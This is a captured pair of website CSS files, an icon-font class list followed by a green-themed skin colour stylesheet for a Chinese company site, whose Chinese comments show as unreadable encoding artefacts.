dc";}.evIcon-clock-9:before{content:"\e6dd";}.evIcon-shopcart-5:before{content:"\e62b";}.evIcon-wechat-circle-2:before{content:"\e9ac";}.evIcon-stop-6:before{content:"\e8bd";}.evIcon-groupbuy-2-1:before{content:"\e6dc";}.evIcon-sub-4:before{content:"\e775";}.evIcon-sector-2:before{content:"\e7b6";}.evIcon-groupbuy-1-10:before{content:"\e6de";}.evIcon-share-7:before{content:"\e6e0";}.evIcon-home-15:before{content:"\e614";}.evIcon-traffic-7:before{content:"\e94f";}.evIcon-message-5:before{content:"\e6e1";}.evIcon-wechat-circle-1:before{content:"\e9ad";}.evIcon-pay-1:before{content:"\e910";}.evIcon-message-3:before{content:"\e6e2";}.evIcon-new-2:before{content:"\e7cb";}.evIcon-chart-4:before{content:"\e78f";}.evIcon-baidu-tieba-3:before{content:"\e9bb";}.evIcon-classify-9:before{content:"\e6e3";}.evIcon-pause-6:before{content:"\e8be";}.evIcon-help-4:before{content:"\e6d9";}.evIcon-clock-5:before{content:"\e6e5";}.evIcon-groupbuy-1-14:before{content:"\ea16";}.evIcon-search-6:before{content:"\e923";}.evIcon-star-2:before{content:"\e7b7";}.evIcon-round-3:before{content:"\e7b8";}.evIcon-shopcart-4:before{content:"\e682";}.evIcon-groupbuy-1-2:before{content:"\e6e6";}.evIcon-tx-weibo-1:before{content:"\e9b2";}.evIcon-card-6:before{content:"\e6e7";}.evIcon-rhombus-1:before{content:"\e7b9";}.evIcon-forum-1:before{content:"\e6e8";}.evIcon-currency-9:before{content:"\e8ed";}.evIcon-distribution-1:before{content:"\e6ea";}.evIcon-round-2:before{content:"\e7bb";}.evIcon-heart-2:before{content:"\e7bc";}.evIcon-card-7:before{content:"\e6ed";}.evIcon-traffic-6:before{content:"\e950";}.evIcon-shopcart-19:before{content:"\e618";}.evIcon-tel-9:before{content:"\e6f0";}.evIcon-signboard:before{content:"\e87d";}.evIcon-shuffling-banner:before{content:"\e87e";}.evIcon-component:before{content:"\e87f";}.evIcon-component-filling:before{content:"\e880";}.evIcon-color:before{content:"\e882";}.evIcon-shopcart-14:before{content:"\e647";}.evIcon-color-filling:before{content:"\e883";}.evIcon-download-6:before{content:"\e8a3";}.evIcon-heart-1:before{content:"\e7bd";}.evIcon-help-2:before{content:"\e6be";}.evIcon-arrows-10-1:before{content:"\e649";}.evIcon-message-2:before{content:"\e6f2";}.evIcon-heart-11:before{content:"\e7ce";}.evIcon-sector-1:before{content:"\e7be";}.evIcon-shopcart-18:before{content:"\e636";}.evIcon-home-16:before{content:"\e619";}.evIcon-card-9:before{content:"\e6f3";}.evIcon-qa-12:before{content:"\e6f4";}.evIcon-classify-14:before{content:"\e6f5";}.evIcon-trapezoid-1:before{content:"\e7bf";}.evIcon-wechat-pay-1:before{content:"\e911";}.evIcon-pic-filling:before{content:"\e884";}.evIcon-RFQ:before{content:"\e885";}.evIcon-RFQ-filling:before{content:"\e886";}.evIcon-hot-6:before{content:"\e894";}.evIcon-coord-7:before{content:"\e6f7";}.evIcon-currency-10:before{content:"\e8ee";}.evIcon-rhombus-2:before{content:"\e7c0";}.evIcon-search-1:before{content:"\e887";}.evIcon-divide-2:before{content:"\e776";}.evIcon-medal-16:before{content:"\e936";}.evIcon-chart-3:before{content:"\e790";}.evIcon-groupbuy-2-3:before{content:"\e6f8";}.evIcon-mult-4:before{content:"\e778";}.evIcon-baidu-tieba-2:before{content:"\e9bc";}.evIcon-arrows-3-7:before{content:"\e662";}.evIcon-sub-6:before{content:"\e779";}.evIcon-search-5:before{content:"\e924";}.evIcon-coord-5:before{content:"\e6f9";}.evIcon-shop-5:before{content:"\e718";}.evIcon-coord-9:before{content:"\e811";}.evIcon-groupbuy-1-1:before{content:"\e6fa";}.evIcon-triangle-2:before{content:"\e7c1";}.evIcon-Calculator:before{content:"\e888";}.evIcon-cust-10:before{content:"\e6fb";}.evIcon-gender-7:before{content:"\e905";}.evIcon-traffic-5:before{content:"\e951";}.evIcon-shop-3:before{content:"\e6fc";}.evIcon-currency-13:before{content:"\e9fc";}.evIcon-mult-9:before{content:"\ea21";}.evIcon-divide-1:before{content:"\ea22";}.evIcon-message-1:before{content:"\e9ce";}.evIcon-polygon-1:before{content:"\e7c2";}.evIcon-download-5:before{content:"\e8a4";}.evIcon-currency-5:before{content:"\e8ef";}.evIcon-tick-2:before{content:"\e77a";}.evIcon-qa-10:before{content:"\e6fd";}.evIcon-stop-8:before{content:"\e8bf";}.evIcon-classify-7:before{content:"\e6fe";}.evIcon-currency-6:before{content:"\e8f0";}.evIcon-home-1:before{content:"\e632";}.evIcon-qa-11:before{content:"\e6ff";}.evIcon-fax-2:before{content:"\e8df";}.evIcon-search-4:before{content:"\e925";}.evIcon-groupbuy-1-12:before{content:"\e700";}.evIcon-home-6:before{content:"\e657";}.evIcon-chart-2:before{content:"\e791";}.evIcon-mult-7:before{content:"\e77b";}.evIcon-traffic-4:before{content:"\e952";}.evIcon-shop-2:before{content:"\e701";}.evIcon-coupon-7:before{content:"\e702";}.evIcon-stop-9:before{content:"\e8c0";}.evIcon-shopcart-6:before{content:"\e61c";}.evIcon-tel-15:before{content:"\e703";}.evIcon-currency-4:before{content:"\e8f1";}.evIcon-shopcart-15:before{content:"\e672";}.evIcon-new-1:before{content:"\e7cc";}.evIcon-currency-3:before{content:"\e8f2";}.evIcon-voice-6:before{content:"\e706";}.evIcon-douban-3:before{content:"\e9c0";}.evIcon-prev-6:before{content:"\e8c1";}.evIcon-email-1:before{content:"\e8db";}.evIcon-medal-3:before{content:"\e937";}.evIcon-next-5:before{content:"\e8c3";}.evIcon-shopcart-17:before{content:"\e68e";}.evIcon-pause-4:before{content:"\e8c4";}.evIcon-face-1-50:before{content:"\e7de";}.evIcon-face-1-49:before{content:"\e7e0";}.evIcon-face-1-48:before{content:"\e7e1";}.evIcon-face-1-47:before{content:"\e7e2";}.evIcon-face-1-46:before{content:"\e7e3";}.evIcon-face-1-45:before{content:"\e7e4";}.evIcon-face-1-44:before{content:"\e7e5";}.evIcon-face-1-43:before{content:"\e7e6";}.evIcon-face-1-42:before{content:"\e7e7";}.evIcon-face-1-41:before{content:"\e7e8";}.evIcon-face-1-40:before{content:"\e7e9";}.evIcon-face-1-39:before{content:"\e7ea";}.evIcon-face-1-38:before{content:"\e7eb";}.evIcon-face-1-37:before{content:"\e7ec";}.evIcon-face-1-36:before{content:"\e7ed";}.evIcon-face-1-35:before{content:"\e7ee";}.evIcon-face-1-34:before{content:"\e7ef";}.evIcon-face-1-33:before{content:"\e7f0";}.evIcon-face-1-32:before{content:"\e7f1";}.evIcon-face-1-31:before{content:"\e7f2";}.evIcon-face-1-30:before{content:"\e7f3";}.evIcon-face-1-29:before{content:"\e7f4";}.evIcon-face-1-28:before{content:"\e7f5";}.evIcon-face-1-27:before{content:"\e7f6";}.evIcon-face-1-26:before{content:"\e7f7";}.evIcon-face-1-24:before{content:"\e7f8";}.evIcon-face-1-23:before{content:"\e7f9";}.evIcon-face-1-22:before{content:"\e7fa";}.evIcon-face-1-21:before{content:"\e7fb";}.evIcon-face-1-20:before{content:"\e7fc";}.evIcon-face-1-19:before{content:"\e7fd";}.evIcon-face-1-18:before{content:"\e7fe";}.evIcon-face-1-17:before{content:"\e7ff";}.evIcon-face-1-16:before{content:"\e801";}.evIcon-face-1-15:before{content:"\e802";}.evIcon-face-1-14:before{content:"\e803";}.evIcon-face-1-13:before{content:"\e806";}.evIcon-face-1-12:before{content:"\e807";}.evIcon-face-1-11:before{content:"\e808";}.evIcon-face-1-10:before{content:"\e809";}.evIcon-face-1-9:before{content:"\e80a";}.evIcon-face-1-8:before{content:"\e80b";}.evIcon-face-1-7:before{content:"\e80c";}.evIcon-face-1-6:before{content:"\e80d";}.evIcon-face-1-5:before{content:"\e80e";}.evIcon-face-1-4:before{content:"\e80f";}.evIcon-face-1-3:before{content:"\e810";}.evIcon-face-1-2:before{content:"\e812";}.evIcon-face-1-1:before{content:"\e813";}.evIcon-play-5:before{content:"\e8c5";}.evIcon-classify-1:before{content:"\e708";}.evIcon-traffic-1:before{content:"\e953";}.evIcon-cust-11:before{content:"\e709";}.evIcon-tel-21:before{content:"\e70a";}.evIcon-currency-15:before{content:"\e8f3";}.evIcon-arrows-1-1:before{content:"\e719";}.evIcon-medal-2:before{content:"\e938";}.evIcon-sector-3:before{content:"\e7c3";}.evIcon-pause-2:before{content:"\e8c6";}.evIcon-video:before{content:"\e889";}.evIcon-medal-1:before{content:"\e939";}.evIcon-medal-15:before{content:"\e93a";}.evIcon-search-3:before{content:"\e926";}.evIcon-coord-10:before{content:"\e828";}.evIcon-data-2:before{content:"\e68c";}.evIcon-clock-3:before{content:"\e829";}.evIcon-trust:before{content:"\e88a";}.evIcon-currency-2:before{content:"\e8f4";}.evIcon-tick-1:before{content:"\e77c";}.evIcon-fax-1:before{content:"\e8e0";}.evIcon-jiantou5:before{content:"\e664";}.evIcon-currency-1:before{content:"\e8f5";}.evIcon-traffic-3:before{content:"\e954";}.evIcon-wechat-pay-2:before{content:"\e912";}.evIcon-data-1:before{content:"\e633";}.evIcon-password:before{content:"\e88b";}.evIcon-stop-7:before{content:"\e8c7";}.evIcon-star-1:before{content:"\e7c4";}.evIcon-triangle-1:before{content:"\e7c5";}.evIcon-chart-1:before{content:"\e792";}.evIcon-arrows-1-2:before{content:"\e71a";}.evIcon-arrows-1-3:before{content:"\e71b";}.evIcon-arrows-1-4:before{content:"\e71c";}.evIcon-arrows-1-5:before{content:"\e71d";}.evIcon-arrows-1-6:before{content:"\e71e";}.evIcon-arrows-1-7:before{content:"\e71f";}.evIcon-arrows-1-8:before{content:"\e721";}.evIcon-arrows-2-1:before{content:"\e722";}.evIcon-arrows-2-2:before{content:"\e723";}.evIcon-arrows-2-3:before{content:"\e724";}.evIcon-arrows-2-4:before{content:"\e725";}.evIcon-arrows-2-5:before{content:"\e726";}.evIcon-arrows-2-6:before{content:"\e727";}.evIcon-arrows-2-7:before{content:"\e728";}.evIcon-arrows-2-8:before{content:"\e729";}.evIcon-arrows-3-2:before{content:"\e72a";}.evIcon-arrows-3-4:before{content:"\e72b";}.evIcon-arrows-3-6:before{content:"\e72c";}.evIcon-arrows-3-8:before{content:"\e72d";}.evIcon-arrows-4-1:before{content:"\e72e";}.evIcon-arrows-4-2:before{content:"\e72f";}.evIcon-arrows-4-3:before{content:"\e730";}.evIcon-arrows-4-4:before{content:"\e733";}.evIcon-arrows-4-5:before{content:"\e734";}.evIcon-arrows-4-6:before{content:"\e736";}.evIcon-arrows-4-7:before{content:"\e737";}.evIcon-arrows-4-8:before{content:"\e739";}.evIcon-arrows-5-1:before{content:"\e73a";}.evIcon-arrows-5-2:before{content:"\e73b";}.evIcon-arrows-5-3:before{content:"\e73c";}.evIcon-arrows-5-4:before{content:"\e73e";}.evIcon-arrows-5-5:before{content:"\e73f";}.evIcon-arrows-5-6:before{content:"\e741";}.evIcon-arrows-5-7:before{content:"\e742";}.evIcon-arrows-5-8:before{content:"\e743";}.evIcon-arrows-6-1:before{content:"\e745";}.evIcon-arrows-6-2:before{content:"\e746";}.evIcon-arrows-6-3:before{content:"\e747";}.evIcon-arrows-6-4:before{content:"\e748";}.evIcon-arrows-7-1:before{content:"\e749";}.evIcon-arrows-7-2:before{content:"\e74a";}.evIcon-arrows-7-3:before{content:"\e74b";}.evIcon-arrows-7-4:before{content:"\e74c";}.evIcon-arrows-8-1:before{content:"\e74d";}.evIcon-arrows-8-2:before{content:"\e74e";}.evIcon-arrows-8-3:before{content:"\e74f";}.evIcon-arrows-8-4:before{content:"\e750";}.evIcon-arrows-9-1:before{content:"\e751";}.evIcon-arrows-9-3:before{content:"\e752";}.evIcon-arrows-9-4:before{content:"\e753";}.evIcon-arrows-10-2:before{content:"\e754";}.evIcon-arrows-10-3:before{content:"\e755";}.evIcon-arrows-10-4:before{content:"\e756";}.evIcon-prev-1:before{content:"\e8c8";}.evIcon-next-2:before{content:"\e8c9";}.evIcon-next-3:before{content:"\e8ca";}.evIcon-next-4:before{content:"\e8cb";}.evIcon-prev-5:before{content:"\e8cc";}.evIcon-next-6:before{content:"\e8cd";}.evIcon-prev-7:before{content:"\e8ce";}.evIcon-next-9:before{content:"\e8cf";}.evIcon-prev-10:before{content:"\e8d0";}.evIcon-prev-8:before{content:"\e8d1";}.evIcon-baidu-tieba-1:before{content:"\e9bd";}.evIcon-jd-pay-1:before{content:"\e913";}.evIcon-wechat-pay-3:before{content:"\e914";}.evIcon-jd-pay-2:before{content:"\e915";}.evIcon-baidu-1:before{content:"\e9be";}.evIcon-jd-pay-3:before{content:"\e916";}.evIcon-jd-pay-4:before{content:"\e917";}.evIcon-douban-2:before{content:"\e9c1";}.evIcon-douban-1:before{content:"\e9c2";}.evIcon-qq-9:before{content:"\e9b3";}.evIcon-qq-10:before{content:"\e9b4";}.evIcon-qq-11:before{content:"\e9b5";}.evIcon-qq-12:before{content:"\e9b7";}.evIcon-wechat-1:before{content:"\e9cc";}.evIcon-wechat-6:before{content:"\e9cd";}.evIcon-wechat-3:before{content:"\e9cf";}.evIcon-wechat-5:before{content:"\e9d0";}.evIcon-weibo-5:before{content:"\e9d7";}.evIcon-weibo-1:before{content:"\e9d8";}.evIcon-weibo-4:before{content:"\e9d9";}.evIcon-weibo-3:before{content:"\e9da";}.evIcon-qzone-2:before{content:"\e9b9";}.evIcon-qzone-1:before{content:"\e9ba";}.evIcon-qzone-4:before{content:"\e9c3";}.evIcon-qzone-3:before{content:"\e9c4";}.evIcon-baidu-7:before{content:"\e9e1";}.evIcon-baidu-3:before{content:"\e9e2";}.evIcon-baidu-6:before{content:"\e9e3";}.evIcon-baidu-4:before{content:"\e9e4";}.evIcon-baidu-2:before{content:"\e9e5";}.evIcon-qzone-5:before{content:"\e9c5";}.evIcon-wechat-7:before{content:"\e9d1";}


--- FILE ---
content_type: text/css
request_url: http://www.sxlyqhjxyxgs.com/res/skin/css/skincolor.css
body_size: 4123
content:
@import url("iconstyle.css");
@charset "gb2312";
/* CSS Document */
/*	Date:2012-12-14;
	author:qwguo;
	purpose:����ģ��Ļ�����ɫ������;
*/
/*---------------����ģ��Բ����۵���ʽ��������ͼ��Բ������------------------*/
/*------һ����ĿԲ�ǵĻ�����ʽ--------------*/
.mapC{background:#fff;}
.WebC_1{background:#fff;}/**һ������Ŀģ��**/
  .WebC_1 .WebCT,.WebC_1 .WebCB{margin:0px 4px;}/**һ������Ŀ���±�**/
	.WebC_1 .WebCTM,.WebC_1 .WebCBM{/*background-image:url(../images/webc_1_tb.png);*/ height:0px; overflow:hidden;display:none;}/**һ������Ŀ���±���**/
	.WebC_1 .WebCTM{background-position:0 0;}/**--�ϱ��߱�����λ--**/
	.WebC_1 .WebCBM{background-position:0 -15px; border-bottom:1px solid #91e2d9; height:3px; background-color:#fff;}/**--�±��߱�����λ--**/
	.WebC_1 .WebCTL,.WebC_1 .WebCTR,.WebC_1 .WebCBL,.WebC_1 .WebCBR{/*background-image:url(../images/webc_1_r.png); background-repeat:no-repeat; */ height:4px; width:4px; margin-top:-4px;display:none;}/**һ������Ŀ�ĸ���**/
	  .WebC_1 .WebCTL{background-position:0 0;}/**--����Ǳ�����λ--**/
	  .WebC_1 .WebCTR{background-position:-4px 0px;}/**--���ҽǱ�����λ--**/
	  .WebC_1 .WebCBL{background-position:0 -4px;}/**--����Ǳ�����λ--**/
	  .WebC_1 .WebCBR{background-position:-4px -4px;}/**--���ҽǱ�����λ--**/
  .WebC_1 .WebCML,.WebC_1 .WebCMR{/*background-image:url(../images/webc_1_lr.png);*/ background-repeat:repeat-y; width:15px; display:none;}/**һ����Ŀ���ұ���**/
	.WebC_1 .WebCML{background-position:0 0;}/**--����߱�����λ--**/
	.WebC_1 .WebCMR{background-position:-15px 0;}/**--�ұ��߱�����λ--**/
  .WebC_1 .WebCMM{margin:0px 0px;}/**һ������Ŀ������**/
/*------������ĿԲ�ǵĻ�������--------------*/
.WebC_2{}/**������Ŀģ��**/
  .WebC_2 .WebCT,.WebC_2 .WebCB{margin:0px 3px; /*display:none;*/}/**������Ŀ���±�**/
	.WebC_2 .WebCTM,.WebC_2 .WebCBM{/*background-image:url(../images/webc_2_tb.png);*/ background-color:#fff; height:2px; overflow:hidden;display:none;}/**������Ŀ���±���**/
	.WebC_2 .WebCTM{background-position:0 0; border-top:1px solid #A1E7DC;}/**--�ϱ��߱�����λ--**/
	.WebC_2 .WebCBM{background-position:0 -3px;border-bottom:1px solid #A1E7DC;}/**--�±��߱�����λ--**/
	.WebC_2 .WebCTL,.WebC_2 .WebCTR,.WebC_2 .WebCBL,.WebC_2 .WebCBR{/*background-image:url(../images/webc_2_r.png);*/ background-repeat:no-repeat;  height:3px; width:3px; margin-top:-3px;display:none;}/**������Ŀ�ĸ���**/
	  .WebC_2 .WebCTL{background-position:0 0;}/**--����Ǳ�����λ--**/
	  .WebC_2 .WebCTR{background-position:-3px 0px;}/**--���ҽǱ�����λ--**/
	  .WebC_2 .WebCBL{background-position:0 -3px;}/**--����Ǳ�����λ--**/
	  .WebC_2 .WebCBR{background-position:-3px -3px;}/**--���ҽǱ�����λ--**/
  .WebC_2 .WebCML,.WebC_2 .WebCMR{/*background-image:url(../images/webc_2_lr.png); background-repeat:repeat-y;*/ width:2px; background-color:#fff;display:none;}/**������Ŀ���ұ���**/
	.WebC_2 .WebCML{background-position:0 0;border-left:1px solid #A1E7DC;}/**--����߱�����λ--**/
	.WebC_2 .WebCMR{background-position:-4px 0;border-right:1px solid #A1E7DC;}/**--�ұ��߱�����λ--**/
  .WebC_2 .WebCMM{ /*margin:0px 2px;*/ background-color:#fff; zoom:1;}/**������Ŀ������**/

/*---------------����ģ�������������------------------*/
/*------һ����Ŀ��������--------------*/
  .WebC_1 .WebCMM{border:1px solid #E0DFDD;}/**--һ����Ŀ--**/
	.WebC_1_TitleArea,.WebC_1_Title{}/**--һ����Ŀ����--**/
	.WebC_1_TitleArea{/*background:url(../images/webc_1_title.png) repeat-x left bottom;*/ background-color:#2E8A57; border-bottom:1px solid #efece7;}/**һ����Ŀģ�����**/
	.WebC_1_Title{height:35px;}
	.WebC_1_Con{color:#5a5a5a;}/**--һ����Ŀģ������--**/
	.WebC_1_Title .FC_Tit1{font:700 14px/35px "΢���ź�"; margin-left:10px;}
	.WebC_1_Title .FC_Tit1_more{line-height:35px;}
  /*--һ����Ŀ��������--*/
	.FC_Tit1,.FC_Tit1 a{color:#FFf;}/**һ����Ŀ����������ɫ**/
	  .FC_Tit1 a:hover{color:#2E8A57;}/**һ����Ŀ����������꾭����ɫ**/
	.FC_Tit1_more{color:#FFf;}/**һ����Ŀ���������ɫ**/
	  .FC_Tit1_more:hover{color:#2E8A57; text-decoration:underline;}/**һ����Ŀ�������������꾭����ɫ**/
	.FC_Tit1_a{color:#444;}/**һ����Ŀ��������������ɫ**/
	  .FC_Tit1_a:hover{color:#2E8A57; text-decoration:underline;}/**һ����Ŀ��������������꾭����ɫ**/
	.FC_Con1{color:#555555;}/**һ����Ŀ������������ɫ**/
	.FC_Con1_more{color:#FFf;}/**һ����Ŀ�����ݸ���������ɫ**/
	  .FC_Con1_more:hover{color:#2E8A57;}/**һ����Ŀ�����ݸ���������꾭����ɫ**/
	  
/*------������Ŀ��Բ�ǵĻ�������--------------*/
  .WebC_2 .WebCMM{border:1px solid #E0DFDD;}/**������Ŀģ��**/
	.WebC_2_TitleArea,.WebC_2_Title{/*height:32px;  background-image:url(../images/title_bg.png);*/}
	.WebC_2_TitleArea{color:#444; background-color:#2E8A57; /*background-position:right -42px; background-repeat:no-repeat; margin-bottom:5px; padding-right:10px;*/}/**������Ŀģ�����**/
	.WebC_2_Title{ /*background-position:0 left; background-repeat:no-repeat; */color:#5a5a5a; position:relative; height:35px;}
	.WebC_2_Con{color:#555;/* border:1px solid #efefef; background-color:#FFEBDA*/}/**������Ŀģ��**/
	.WebC_2_Title{line-height:32px;}
	.WebC_2_Title .FC_Tit2{font:700 14px/35px "΢���ź�"; margin-left:10px; float:left;}
	.WebC_2_Title .FC_Tit2_more{ margin-right:10px;float:right;}
  /*--������Ŀ����--*/
	.FC_Tit2,.FC_Tit2 a{color:#FFf;}/**������Ŀ����������ɫ**/
	.FC_Tit2 a:hover{color:#FFf;text-decoration:underline;}/**������Ŀ����������꾭����ɫ**/
	.FC_Tit2_more{color:#FFf;}/**������Ŀ���������ɫ**/
	  .FC_Tit2_more:hover{color:#FFf;}/**������Ŀ�������������꾭����ɫ**/
	.FC_Tit2_a{color:#FFf;}/**������Ŀ����������ɫ**/
	  .FC_Tit2_a:hover{color:#FFf;}/**������Ŀ������꾭��������ɫ**/
	.FC_Con2{color:#444;}/**������Ŀ������������ɫ**/
	  .FC_Con2_more{color:#FFf;}/**������Ŀ�����ݸ���������ɫ**/
		.FC_Con2_more:hover{color:#FFf;}/**������Ŀ�����ݸ���������꾭����ɫ**/

/*------������Ŀ��Բ�ǵĻ�������--------------*/
  .WebC_3{border:0px solid #d5d5d5;}/**������Ŀģ��**/
  .WebC_3_TitleArea,.WebC_3_Title{}
	.WebC_3_Title{border-bottom:2px solid #ccc; height:32px; position:relative; line-height:32px;color:#444;}/**������Ŀģ�����**/
	.WebC_3_Con{color:#555;}/**������Ŀģ��**/
	.WebC_3_Title .FC_Tit3{ position:absolute; left:0px; bottom:-2px; border-bottom:2px solid #2E8A57; padding:0px 10px; font-size:14px;}
  /*--������Ŀ����--*/
  .FC_Tit3,.FC_Tit3 a{color:#2E8A57;}/**������Ŀ����������ɫ**/
  .FC_Tit3 a:hover{color:#2E8A57;}/**������Ŀ����������꾭����ɫ**/
  .FC_Tit3_more{color:#2E8A57;}/**������Ŀ���������ɫ**/
	.FC_Tit3_more:hover{color:#2E8A57;}/**������Ŀ�������������꾭����ɫ**/
  .FC_Tit3_a{color:#555;}/**������Ŀ����������ɫ**/
	.FC_Tit3_a:hover{color:#2E8A57;}/**������Ŀ������꾭��������ɫ**/
  .FC_Con3{color:#555;}/**������Ŀ������������ɫ**/
	.FC_Con3_more{color:#2E8A57;}/**������Ŀ�����ݸ���������ɫ**/
	  .FC_Con3_more:hover{color:#2E8A57;}/**������Ŀ�����ݸ���������꾭����ɫ**/
/*------�ļ���Ŀ��Բ�ǵĻ�������--------------*/
  .WebC_4{border:1px solid #E0DFDD;}/**�ļ���Ŀģ��**/
	.WebC_4_TitleArea{border-bottom:1px solid #E0DFDD; background-color:#2E8A57;/*background:url(../images/webc_1_title.png) repeat-x left bottom;*/}/**�ļ���Ŀģ�����**/
	.WebC_4_Title{height:30px; line-height:30px; padding-left:10px;}
	.WebC_4_Con{ color:#5a5a5a;}/**�ļ���Ŀģ��**/
	.WebC_4_Title .FC_Tit4{font-size:14px;}
  /*--�ļ���Ŀ����--*/
  .FC_Tit4,.FC_Tit4 a{color:#fff;}/**�ļ���Ŀ����������ɫ**/
  .FC_Tit4 a:hover{color:#CB0A0A;}/**�ļ���Ŀ����������꾭����ɫ**/
  .FC_Tit4_more{color:#5a5a5a;}/**�ļ���Ŀ���������ɫ**/
	.FC_Tit4_more:hover{color:#A50409;}/**�ļ���Ŀ�������������꾭����ɫ**/
  .FC_Tit4_a{color:#666;}/**�ļ���Ŀ����������ɫ**/
	.FC_Tit4_a:hover{color:#A50409;}/**�ļ���Ŀ������꾭��������ɫ**/
  .FC_Con4{color:#5a5a5a;}/**�ļ���Ŀ������������ɫ**/
	.FC_Con4_more{color:#A50409;}/**�ļ���Ŀ�����ݸ���������ɫ**/
	  .FC_Con4_more:hover{color:#CB0A0A;}/**�ļ���Ŀ�����ݸ���������꾭����ɫ**/
	  
/*-----------------�ڲ�tab��ʽ--------------*/
 .Inner_Tab{border:1px solid #E0DFDD;}/**��ҳtab�ı߿�**/
  .Inner_Tab .Inner_Tab_tit{background:#2E8A57; color:#555; border-color:#2E8A57;}/**��ҳtab����**/
  .Inner_Tab_tit .FC_tab_t{color:#FFf;}
  .Inner_Tab_tit li{border-color:#FFf; border-width:0px 0px 0 0px;}/*--tab��ǩ��--*/
  .Inner_Tab_tit li.first{}
  .Inner_Tab_tit li a{color:#FFf;}/*--tab��ǩ��ѡ��״̬--*/
	.Inner_Tab_tit li a:hover{text-decoration:underline; color:#FFf;}  
	.Inner_Tab_tit li.cur{background-color:#fff; border-color:#2E8A57;}/*--tab��ǩ��ѡ��״̬--*/
	  .Inner_Tab_tit li.cur a{font-weight:800; color:#2E8A57;}/*--tab��ǩ��ѡ��״̬����--*/
	.Inner_Tab_con{background-color:#fff;}/**tab��������**/
	.Inner_Tab_con{color:#55555;}/**tab����������Ĭ����ɫ**/ 


/*-------------����Ԫ���漰������ʽ-----------------*/
  .FC_label{color:#444;}/**�������ߵ�����**/
  .FC_Star{color:#c00;}/**�����б���������ʾ**/
  .FC_TxtInput{color:#000; border:1px solid #aaa; background-color:#fff;}/**������߿�ͱ���ɫ��������ɫ**/
	.FC_TxtInputErr{border:1px solid #c00;}/**�����������ʾ�߿�ͱ���ɫ**/
	.FC_TxtInputRight{border:1px solid #00c;}/**��������ȷ��ʾ�߿�ͱ���ɫ**/
  .FC_TxtArea,textarea{color:#000;border-color:#aaa; background-color:#fff;}/**�����ı���߿�ͱ���ɫ��������ɫ**/
  .FC_normal{color:#000;}
  .FC_err{color:#c00;}/**�������������ʾ**/
  .FC_right{color:#00c;}/**������ȷ������ʾ**/
  .FC_good{color:#008000;}/**�õ���ʾ������ɫ**/
  .FC_bad{color:#c00;}/**������ʾ������ɫ**/

/**------------------��ҳ���������ʽ------------------**/
.DetailTable table,.DetailTable th,.DetailTable td{border-color:#E0DFDD;}
.DetailTable th{background-color:#F5FAFC;}
.DetailTable td{background-color:#fff;}


/*----------------�����б���һЩ��ʽ-----------------*/
  /*-------�б������ʽ-------*/
 .P_ListItem_1{/*background-color:#fff;*/ color:#5a5a5a; border-color:#eee;}/**ͼ���б�����ʽ-1**/
  .P_ListItem_1:hover,.P_ListItem_1_hover{/*background-color:#fff;*/}/**ͼ���б�����꾭����ɫ-1**/
 .P_ListItem_2{/*background-color:#fff;*/ color:#5a5a5a; border-color:#eee;}/**ͼ���б�����ʽ-2**/
  .P_ListItem_2:hover,.P_ListItem_2_hover{background-color:#F5FAFC; border-color:#2E8A57;}/**ͼ���б�����꾭����ɫ-2**/
 .T_ListItem_1{/*background-color:#fff;*/ border-color:#eee;}/**�����б�����ʽ-1**/
  .T_ListItem_1:hover,.T_ListItem_1_hover{/*background-color:#fff;*/}/**�����б�����꾭����ɫ-1**/
 .T_ListItem_2{/*background-color:#fff;*/ border-color:#eee;}/**�����б�����ʽ-2**/
  .T_ListItem_2:hover,.T_ListItem_2_hover{background-color:#F5FAFC; border-color:#2E8A57;}/**�����б�����꾭����ɫ-2**/
  
  /*-------�б��ڲ���ʽ--------*/
  /*---�����б�---*/		
  .Tlist_Icon{font-family:"����";}
  .FC_LT,.FC_LT_a{color:#444;}/**�б�a������ɫ**/
	.FC_LT_a:hover{color:#2E8A57;}/**�б�a������ɫ**/
  .FC_LT_time{color:#666;}/**�б��Ҳ�ʱ��**/
  
  /*---ͼ���б�---*/
  .Pic_box{border:solid #ddd 1px;}/**-��ƷͼƬ����-**/
  .Pic_box_cur{border-color:#2E8A57;}
  .FC_PicName,.FC_PicName a{color:#444; font-weight:bold;}/**ͼƬ����������ɫ**/
	.FC_PicName a:hover{color:#2E8A57;}/**ͼƬ�������־�����ɫ**/
  .FC_Piclabel{color:#999;}/**ͼƬlabel������ɫ**/
  .FC_PicPrice_n{color:#FF1F00;}/**ͼƬ�¼۸�������ɫ**/
  .FC_PicPrice_o{color:#ccc; text-decoration:line-through;}/**ͼƬ�ɼ۸�������ɫ**/
  .FC_PicSummary{color:#666;}/**ͼƬ����������ɫ**/
  .FC_PicMore_a{color:#2E8A57;}/**ͼƬ����������ɫ**/
  .FC_PicMore_a:hover{color:#2E8A57;}/**ͼƬ����������꾭����ɫ**/
  
  /*---�����������ʽ---*/		
  .Class_list{border-color:#E0DFDD; /*background-color:#fff;*/}/**����б���ʽ**/
	.Class_list:hover,.Class_list_hover{background-color:#F5FAFC;}/**����������б���ʽ**/

  /*-�����������ɫ-*/
  .FC_BigClass{border-color:#E0DFDD;}
  .FC_BigClass,.FC_BigClass_a,.FC_BigClass a{color:#2E8A57;}/**����������ɫ**/
		.FC_BigClass_a:hover,.FC_BigClass a:hover{color:#2E8A57;text-decoration:underline;}/**����������꾭����ɫ**/
  .FC_BigClass a.more{color:#2E8A57;}
		.FC_BigClass a.more:hover{color:#2E8A57;}
  /*-С���������ɫ-*/
  .FC_SmallClass,.FC_SmallClass_a,.FC_SmallClass a{color:#444;}
		.FC_SmallClass_a:hover,.FC_SmallClass a:hover,.FC_SmallClass_a_cur,.FC_SmallClass a.cur{color:#2E8A57;}
  .FC_SmallClass a.more{color:#666;}
		.FC_SmallClass a.more:hover{color:#2E8A57;}

/*----------------��������ҳ��ʽ-----------------*/
  /*-���±���-*/
  .FC_H1{color:#333;}/**���±���������ɫ-1**/
  .FC_H2{color:#333;}/**���±���������ɫ-2**/
  .FC_H3{color:#333;}/**���±���������ɫ-3**/
  .FC_H4{color:#333;}/**���±���������ɫ-4**/
  .FC_H5{color:#333;}/**���±���������ɫ-5**/
  .FC_H6{color:#333;}/**���±���������ɫ-6**/
  .articleAbstract{color:#ccc;}/*----����ժҪ----*/
  
  
  /*--------һЩ��ʾ������ɫ--------*/
  .FC_crumbs,.FC_crumbs a{color:#333;}/**���м��������ɫ**/
  .FC_crumbs a:hover{color:#2E8A57;}/**���м�µ�����������꾭����ɫ**/
  .FC_Prompt,.FC_Prompt_a{color:#888;}/**������ʾ������ɫ**/
	.FC_Prompt_a:hover{color:#c00; text-decoration:underline;}/**������ʾ������꾭����ɫ**/
